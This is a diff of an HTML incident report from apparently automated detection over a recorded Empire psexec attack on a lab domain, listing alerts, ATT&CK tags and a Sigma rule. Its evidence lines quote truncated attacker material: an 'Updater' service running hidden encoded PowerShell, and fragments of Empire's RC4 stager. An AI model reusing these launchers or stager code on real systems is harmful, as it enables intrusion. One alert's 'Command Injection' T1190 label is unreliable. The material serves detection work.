+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1255</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x3314 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1256</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SOFTWARE\Microsoft\.NETFramework Handle ID: 0x148 Resource Attributes: - Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex … [&#43;270 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1257</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x148 Process Information: Process ID: 0x10d8 Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</td></tr>
+<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
+</tbody></table></div>
+</li>
+<li>
+<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000004</code><span class="muted">7 matches until 2020-09-20 16:16:58Z</span></div>
+<p>Suspicious command execution (cmd.exe) on WORKSTATION6.theshire.local</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
+<p class="details"><span>indicator=<code>cmd.exe</code></span><span>message=<code>A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1226</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x2344 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x2c0  … [&#43;6328 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1230</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x1fd0 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1233</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A handle to an object was requested. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Information: T … [&#43;174 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1235</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">An attempt was made to access an object. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Object Type: Key Object Name: \REGISTRY\MACHINE\SYSTEM\ControlSet001\Control\Lsa Handle ID: 0x7c Resource Attributes: - Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Access Request Informatio … [&#43;45 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1237</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">The handle to an object was closed. Subject : Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Object: Object Server: Security Handle ID: 0x7c Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1238</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10d8 New Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16 … [&#43;6314 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1239</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A process has exited. Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Process Information: Process ID: 0x2344 Process Name: C:\Windows\System32\cmd.exe Exit Status: 0x0</td></tr>
+
+</tbody></table></div>
+</li>
+<li>
+<div class="when"><time>2020-09-20 16:16:58Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Sigma: Service Installed That Runs Encoded PowerShell</h4><code class="muted">ALERT-000005</code></div>
+<p>Sigma rule &#34;Service Installed That Runs Encoded PowerShell&#34; matched on WORKSTATION6.theshire.local</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1569.002</span><span class="tactic">Execution</span></p>
+<p class="details"><span>sigma_description=<code>A new service (System 7045) whose binary path launches PowerShell with an encoded command. Remote service creation like this is how PsExec-style tools and Empire&#39;s psexec module execute on another host.</code></span><span>sigma_file=<code>rules\sigma\win_service_install_encoded_powershell.yml</code></span><span>sigma_id=<code>3c8d2e1f-6a7b-4e9c-b0d1-5f2a8c7e6d33</code></span><span>sigma_level=<code>high</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1251</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc [base64] … [&#43;4954 chars]</td></tr>
+
+</tbody></table></div>
+</li>
+</ol>
+</article>
+
+<article class="sheet" id="INC-00003" aria-labelledby="h-INC-00003">
+<header class="sheet-head">
+<div><h3 id="h-INC-00003">INC-00003</h3><span class="sev sev-critical">critical</span></div>
+<div>
+<p class="window"><span>From 2020-09-20 16:17:01Z</span><span>to 2020-09-20 16:18:20Z</span></p>
+<p><span class="tag">T1059</span><span class="tag">T1190</span></p>
+<p class="keys mono">host=WORKSTATION6</p>
+</div>
+</header>
+<ol class="timeline">
+<li>
+<div class="when"><time>2020-09-20 16:17:01Z</time> <span class="sev sev-high">high</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Suspicious Command Execution</h4><code class="muted">ALERT-000006</code><span class="muted">150 matches until 2020-09-20 16:18:20Z</span></div>
+<p>Suspicious command execution (powershell) on WORKSTATION6</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter</span><span class="tactic">Execution</span></p>
+<p class="details"><span>indicator=<code>powershell</code></span><span>message=<code>Pipeline execution details for command line: $taskURI = $script:TaskURIs | Get-Random . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=269 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUA … [&#43;5473 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1741</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Registry&#34; is Started. Details: ProviderName=Registry NewProviderState=Started SequenceNumber=1 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1744</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Alias&#34; is Started. Details: ProviderName=Alias NewProviderState=Started SequenceNumber=3 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJAA0ADMA … [&#43;5067 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1746</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Environment&#34; is Started. Details: ProviderName=Environment NewProviderState=Started SequenceNumber=5 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwAp … [&#43;5079 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1748</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;FileSystem&#34; is Started. Details: ProviderName=FileSystem NewProviderState=Started SequenceNumber=7 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAH … [&#43;5077 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1751</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Function&#34; is Started. Details: ProviderName=Function NewProviderState=Started SequenceNumber=9 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJA … [&#43;5073 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1753</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Provider &#34;Variable&#34; is Started. Details: ProviderName=Variable NewProviderState=Started SequenceNumber=11 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC0ARwBFACAAMwApAHsAJ … [&#43;5074 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1755</td><td>2020-09-20 16:17:01Z</td><td>WORKSTATION6</td><td class="mono">Engine state is changed from None to Available. Details: NewEngineState=Available PreviousEngineState=None SequenceNumber=13 HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcwBJAE8AbgAuAE0AYQBqAG8AcgAgAC … [&#43;5142 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
+<tr><td colspan="4" class="muted">+40 more cited lines, listed in the JSON report</td></tr>
+</tbody></table></div>
+</li>
+<li>
+<div class="when"><time>2020-09-20 16:17:02Z</time> <span class="sev sev-critical">critical</span></div>
+<div class="alert-body">
+<div class="alert-head"><h4>Injection Pattern Detected</h4><code class="muted">ALERT-000007</code><span class="muted">35 matches until 2020-09-20 16:18:20Z</span></div>
+<p>Command Injection pattern detected from WORKSTATION6</p>
+<p class="attack"><span class="tag">ATT&amp;CK T1190 Exploit Public-Facing Application</span><span class="tactic">Initial Access</span></p>
+<p class="details"><span>attack_type=<code>Command Injection</code></span><span>message=<code>Pipeline execution details for command line: $IV=[BitConverter]::GetBytes($(Get-Random)); . Context Information: DetailSequence=1 DetailTotal=1 SequenceNumber=261 UserId=THESHIRE\SYSTEM HostName=ConsoleHost HostVersion=5.1.18362.752 HostId=e8e13192-f9bd-4c67-a1a0-08b3ee074ba9 HostApplication=C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8Ab … [&#43;5263 chars]</code></span><span>source=<code>WORKSTATION6</code></span></p>
+
+</div>
+<div class="tw"><table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2225</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2226</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16104 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2227</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16119 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2228</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16122 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2229</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16241 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2230</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17938 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2233</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16100 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2241</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16024 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2253</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;17234 chars]</td></tr>
+<tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:2325</td><td>2020-09-20 16:17:02Z</td><td>WORKSTATION6</td><td class="mono">Pipeline execution details for command line: fUNctIOn Start-NEGotiaTE {pARAm($s,$SK,$UA=&#39;MOzilLA/5.0 (WiNDOws NT 6.1; WOW64; TridENT/7.0; rv:11.0) LIKe GEcKo&#39;,$HoP)fuNCtion COnveRTTO-RC4BYTEStreAm {PARAM ($RCK, $IN)BegIn {[ByTE[]] $STr = 0..255;$J = 0;0..255 | FOrEAch-ObJECt {$J = ($J &#43; $STr[$_] &#43; $RCK[$_ % $RCK.Length]) % 256;$StR[$_], $StR[$J] = $StR[$J], $STr[$_];};$I = $J = 0;}pROCeSs {FOrEaCh … [&#43;16133 chars]</td></tr>
+<tr><td colspan="4" class="muted">+25 more cited lines, listed in the JSON report</td></tr>
+</tbody></table></div>
+</li>
+</ol>
+</article>
+
 </section>
 
-<section class="incident" id="INC-00002">
-<header><h3>INC-00002</h3><span class="sev sev-high">high</span>
-<span class="muted">2020-09-20 16:16:58Z → 2020-09-20 16:17:20Z</span>
-<span class="tag">T1059</span><span class="tag">T1569.002</span></header>
-<div class="muted mono">host=WORKSTATION6.theshire.local</div>
-<ol class="timeline">
-<li>
-  <div><b>2020-09-20 16:16:58Z</b> <span class="sev sev-high">high</span> <b>Suspicious Command Execution</b> <span class="muted">ALERT-000003 · 134 matches until 2020-09-20 16:17:20Z</span></div>
-  <div>Suspicious command execution (powershell) on WORKSTATION6.theshire.local</div>
-  <div class="kv"><span class="tag">ATT&amp;CK T1059 Command and Scripting Interpreter · Execution</span></div>
-  <div class="kv muted"><span>indicator=<code>powershell</code></span><span>message=<code>A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x270c New Process Name: C:\Windows\System32\whoami.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x1 … [&#43;1191 chars]</code></span><span>related_logs_truncated=<code>true</code></span><span>source=<code>WORKSTATION6.theshire.local</code></span></div>
-  
-  <table><thead><tr><th>Evidence line</th><th>Time</th><th>Source</th><th>Parsed message</th></tr></thead><tbody>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1213</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A service was installed in the system. Subject: Security ID: S-1-5-21-4228717743-1032521047-1810997296-1104 Account Name: pgustavo Account Domain: THESHIRE Logon ID: 0x2990D17 Service Information: Service Name: Updater Service File Name: %COMSPEC% /C start /b C:\Windows\System32\WindowsPowershell\v1.0\powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVgBFAHIAUwBpAE8AbgBUAGEAYgBsAEUALgBQAFMAVgBFAFIAcw … [&#43;5088 chars]</td></tr>
-  <tr><td class="mono">empire_psexec_dcerpc_tcp_svcctl_2020-09-20121608.json:1240</td><td>2020-09-20 16:16:58Z</td><td>WORKSTATION6.theshire.local</td><td class="mono">A new process has been created. Creator Subject: Security ID: S-1-5-18 Account Name: WORKSTATION6$ Account Domain: THESHIRE Logon ID: 0x3E7 Target Subject: Security ID: S-1-0-0 Account Name: - Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0x10c8 New Process Name: C:\Windows\System32\conhost.exe Token Elevation Type: %%1936 Mandatory Label: S-1-16-16384 Creator Process ID: 0x … [&#43;1215 chars]</td></tr>
